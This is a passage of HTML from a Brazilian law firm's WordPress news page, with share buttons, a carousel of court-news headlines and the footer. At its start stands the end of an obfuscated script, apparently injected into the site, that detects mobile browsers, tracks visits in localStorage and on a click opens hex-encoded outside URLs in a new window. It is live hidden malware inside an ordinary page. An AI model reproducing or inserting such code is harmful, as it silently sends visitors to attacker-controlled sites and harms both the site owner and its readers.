)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x43\x63\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x74\x68\x63\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><span class="cp-load-after-post"></span>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d4774ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d4774ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8c6d1d9" data-id="8c6d1d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50019d6b elementor-share-buttons--skin-framed elementor-share-buttons--shape-rounded elementor-grid-mobile-2 elementor-share-buttons--view-icon-text elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="50019d6b" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-25abbdad elementor-widget elementor-widget-spacer" data-id="25abbdad" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-21c359ae elementor-author-box--layout-image-left elementor-author-box--align-left elementor-author-box--image-valign-middle elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="21c359ae" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<a href="https://cordeiro.adv.br/author/" class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g" alt="Author picture" loading="lazy">
				</a>
			
			<div class="elementor-author-box__text">
									<a href="https://cordeiro.adv.br/author/">
						<h4 class="elementor-author-box__name">
													</h4>
					</a>
				
									<div class="elementor-author-box__bio">
											</div>
				
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-04f179e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04f179e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56440e1" data-id="56440e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-438025f elementor-widget elementor-widget-heading" data-id="438025f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">More articles</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5d26f6c elementor-widget elementor-widget-spacer" data-id="5d26f6c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c9a6cc img-align-top slide-h-position-center image-vertical-align-center arrows-relative-to-box_area icon-box-vertical-align-top preserve-img-ratio-cover bullets-small-dot-stroke elementor-widget elementor-widget-the7-elements-simple-posts-carousel" data-id="7c9a6cc" data-element_type="widget" data-settings="{&quot;widget_columns&quot;:4,&quot;gap_between_posts&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:45,&quot;sizes&quot;:[]},&quot;widget_columns_tablet&quot;:3,&quot;widget_columns_mobile&quot;:1,&quot;gap_between_posts_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;gap_between_posts_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="the7-elements-simple-posts-carousel.default">
				<div class="elementor-widget-container">
					<div class="disable-arrows-hover-bg owl-carousel the7-elementor-widget the7-simple-widget-posts-carousel elementor-owl-carousel-call loading-effect-none classic-layout-list the7-elements-simple-posts-carousel-7c9a6cc" data-scroll-mode="1" data-auto-height="false" data-speed="600" data-autoplay="false" data-autoplay_speed=""><article class="post visible wrapper dt-owl-item-wrap no-img post-13663 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/19/trf2-tera-que-reanalisar-pedido-da-globo-para-revisao-de-aliquotas-de-contribuicao-previdenciaria/" rel="bookmark" title="TRF2 terá que reanalisar pedido da Globo para revisão de alíquotas de contribuição previdenciária" class="post-title">TRF2 terá que reanalisar pedido da Globo para revisão de alíquotas de contribuição previdenciária</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-19T09:54:51-03:00">19 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13662 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/19/publicacoes-institucionais-do-stj-passam-a-ser-acessadas-na-bdjur/" rel="bookmark" title="Publicações institucionais do STJ passam a ser acessadas na BDJur" class="post-title">Publicações institucionais do STJ passam a ser acessadas na BDJur</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-19T09:54:51-03:00">19 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13661 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/16/livreto-reune-palestras-sobre-amicus-curiae-na-primeira-edicao-do-programa-stj-na-academia/" rel="bookmark" title="Livreto reúne palestras sobre amicus curiae na primeira edição do programa STJ na Academia" class="post-title">Livreto reúne palestras sobre amicus curiae na primeira edição do programa STJ na Academia</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-16T18:55:05-03:00">16 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13660 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/16/stj-participa-da-inauguracao-de-varas-de-meio-ambiente-na-bahia/" rel="bookmark" title="STJ participa da inauguração de varas de meio ambiente na Bahia" class="post-title">STJ participa da inauguração de varas de meio ambiente na Bahia</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-16T15:54:47-03:00">16 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13659 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/16/afericao-da-responsabilidade-tributaria-do-tomador-de-servicos-e-tema-da-pesquisa-pronta/" rel="bookmark" title="Aferição da responsabilidade tributária do tomador de serviços é tema da Pesquisa Pronta" class="post-title">Aferição da responsabilidade tributária do tomador de serviços é tema da Pesquisa Pronta</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-16T09:55:33-03:00">16 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13658 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/16/edicao-extra-do-informativo-aborda-aplicacao-do-codigo-florestal-e-fiscalizacao-ambiental/" rel="bookmark" title="Edição extra do Informativo aborda aplicação do Código Florestal e fiscalização ambiental" class="post-title">Edição extra do Informativo aborda aplicação do Código Florestal e fiscalização ambiental</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-16T08:54:45-03:00">16 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13657 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/16/mantida-decisao-que-autorizou-gravacao-de-conversas-entre-advogados-e-detentos-em-presidio-de-seguranca-maxima-no-ce/" rel="bookmark" title="Mantida decisão que autorizou gravação de conversas entre advogados e detentos em presídio de segurança máxima no CE" class="post-title">Mantida decisão que autorizou gravação de conversas entre advogados e detentos em presídio de segurança máxima no CE</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-16T08:54:45-03:00">16 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13656 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/16/fiador-fica-liberado-dos-alugueis-se-o-locador-se-recusa-a-receber-as-chaves/" rel="bookmark" title="Fiador fica liberado dos aluguéis se o locador se recusa a receber as chaves" class="post-title">Fiador fica liberado dos aluguéis se o locador se recusa a receber as chaves</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-16T07:54:45-03:00">16 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13655 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/15/pagina-de-repetitivos-inclui-julgados-sobre-criterios-para-adocao-de-medidas-executivas-atipicas/" rel="bookmark" title="Página de Repetitivos inclui julgados sobre critérios para adoção de medidas executivas atípicas" class="post-title">Página de Repetitivos inclui julgados sobre critérios para adoção de medidas executivas atípicas</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-15T09:54:50-03:00">15 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13654 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/15/para-terceira-secao-busca-domiciliar-pode-ocorrer-a-partir-das-5h-mesmo-sem-luz-solar/" rel="bookmark" title="Para Terceira Seção, busca domiciliar pode ocorrer a partir das 5h, mesmo sem luz solar" class="post-title">Para Terceira Seção, busca domiciliar pode ocorrer a partir das 5h, mesmo sem luz solar</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-15T07:55:01-03:00">15 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13653 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/15/sindicato-de-medicos-que-alegou-precarizacao-das-condicoes-de-trabalho-nao-consegue-suspender-edital/" rel="bookmark" title="Sindicato de médicos que alegou precarização das condições de trabalho não consegue suspender edital" class="post-title">Sindicato de médicos que alegou precarização das condições de trabalho não consegue suspender edital</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-15T07:55:01-03:00">15 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13652 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/14/negada-prisao-domiciliar-para-mae-de-menor-investigada-em-operacao-contra-o-trafico-no-rs/" rel="bookmark" title="Negada prisão domiciliar para mãe de menor investigada em operação contra o tráfico no RS" class="post-title">Negada prisão domiciliar para mãe de menor investigada em operação contra o tráfico no RS</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-14T08:54:58-03:00">14 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article></div><div class="owl-nav disabled"><div class="owl-prev" role="button"><i class=" icomoon-the7-font-the7-arrow-29-3"></i></div><div class="owl-next" role="button"><i class=" icomoon-the7-font-the7-arrow-29-2"></i></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg elementor-footer">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
								<div data-elementor-type="footer" data-elementor-id="752" class="elementor elementor-752 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-68523834 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="68523834" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7df1c0f0" data-id="7df1c0f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d317da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d317da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-adae421" data-id="adae421" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98dc773 elementor-widget elementor-widget-image" data-id="98dc773" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1440" height="448" src="https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022.png" class="attachment-full size-full wp-image-8348" alt="" srcset="https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022.png 1440w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-300x93.png 300w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-1024x319.png 1024w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-768x239.png 768w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-1000x311.png 1000w" sizes="(max-width: 1440px) 100vw, 1440px" />															</div>
				</div>
				<div class="elementor-element elementor-element-30820be elementor-widget elementor-widget-spacer" data-id="30820be" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e78efb9 elementor-widget elementor-widget-text-editor" data-id="e78efb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Escritório: Rua Souza Naves, nº 3983, 11 andar &#8211; Centro &#8211; Cascavel/PR</p><p>Tel: (45)3223-5940</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ec16741 elementor-widget elementor-widget-spacer" data-id="ec16741" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-691996b" data-id="691996b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6d1aa4 elementor-widget elementor-widget-spacer" data-id="e6d1aa4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-35bcade" data-id="35bcade" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17ec66f elementor-widget elementor-widget-spacer" data-id="17ec66f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8571e42 elementor-widget elementor-widget-spacer" data-id="8571e42" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bc3caa9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc3caa9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d1600a3" data-id="d1600a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3514acd elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="3514acd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">© 2022 - Cordeiro Advogados - Cascavel/ PR </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7-child/dt-the7-child/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style>body div .wpcf7-form .fit-the-fullspace{position:absolute;margin-left:-999em;}</style><script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/frontend-common.min.js?ver=12.2.0" id="the7-elementor-frontend-common-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/main.min.js?ver=12.2.0" id="dt-main-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
